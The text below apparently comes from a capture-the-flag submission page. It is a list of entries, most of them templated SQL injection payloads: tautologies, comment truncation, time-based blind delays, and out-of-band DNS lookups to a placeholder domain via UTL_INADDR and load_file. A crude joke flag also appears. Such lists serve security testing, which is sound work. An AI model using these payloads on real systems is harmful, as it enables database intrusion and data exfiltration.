 Come get your flags
🤠OR🤠SELECT🤠@@VERSION
ħ
{base}||UTL_INADDR.get_host_address('{domain}')
{base}'/**/or/**/'z'='z
{base}'.'
{base}'--
{base}'+(select load_file('\\\\{domain}\\e'))+'
{base}'+'
{base}'))--
{base}')))#
{base}')) or (('x'='x
{base}' waitfor delay '0:0:20'--
{base}' or @version like '%
{base}' or 7=7
{base}' and (select*from(select(sleep(20)))a)--
{base} or 7=7#
{base}
tz_offset
something
select
replace
order by
or1'a
or1'#
or
id'or
flag
flag
cursed{cock}
asd
[]
11111
1 and 7=7
1
1
(select from dual)
',0)waitfor delay'0:0:20'--
''
'
'
"
Add your flags
Submit